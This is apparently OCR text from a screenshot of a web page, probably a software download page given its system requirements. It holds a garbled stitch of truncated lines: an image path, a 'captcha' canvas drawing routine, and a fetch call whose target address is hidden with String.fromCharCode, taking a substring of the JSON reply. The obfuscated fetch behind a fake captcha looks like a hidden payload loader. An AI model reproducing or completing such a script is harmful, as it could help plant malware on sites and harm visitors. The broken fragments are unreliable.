
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),s
Processor:
1 GHz dual-core required
RAM:
Minimum 4 GB